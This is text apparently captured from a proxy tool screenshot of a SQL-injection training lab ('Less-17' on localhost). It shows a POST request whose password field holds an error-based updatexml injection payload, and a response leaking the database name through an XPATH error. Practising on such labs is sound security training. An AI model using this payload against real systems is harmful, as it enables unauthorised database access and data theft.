 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
POST /sqli/Less-17/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Referer: http://localhost/sqli/Less-17/
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=1' or updatexml(1,concat(0x7e,(SELECT
database()),0x7e),1)--+&submit=Submit
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
[PASSWORD RESET]
Dhakkan
Us
Ne
XPATH syntax error: '~security~'
SUCCESSFULLY
UPDATED YOUR
1,729 bytes | 1,009 millis